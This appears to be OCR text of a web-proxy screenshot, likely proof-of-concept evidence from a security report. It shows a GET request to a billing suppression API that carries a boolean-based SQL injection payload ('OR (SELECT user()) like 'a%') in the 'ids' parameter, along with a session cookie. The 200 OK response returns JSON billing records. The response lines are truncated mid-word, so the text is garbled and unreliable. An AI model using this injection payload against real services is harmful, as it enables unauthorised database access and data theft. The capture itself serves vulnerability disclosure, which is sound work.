 Request
Raw Params Headers Hex
GET
/billing/v1/suppression?function=get&scope=MERCHANT&ids='+OR+(SELECT/**/user())/**/like'a%25
HTTP/1.1
Host:
Connection: close
sec-ch-ua: "Chromium";v="88", "Google Chrome";v="88", ";Not A Brand";v="99"
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
Accept-Language: en-us,en
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.192 Safari/537.36
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch
Referer:
Accept-Encoding: gzip, deflate
Cookie: sessionToken=78feea18-0aba-45c0-89d7-c5a4b2e4db12;
Response
Raw Headers Hex
HTTP/1.1 200 OK
cache-control: no-cache, no-store, must-revalidate
pragma: no-cache
expires: Tue, 17 Sep 1991 10:00:00 PST
content-type: application/json; charset=utf-8
connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Length: 259
[{"id":"ZF441AFG2AZY1","context":"OVERRIDE","planBillable"
artTime":1560982957000},{"id":"V4CR5BQ66FWN1","context":"OV
lable":false,"createdTime":1560966603000,"startTime":15609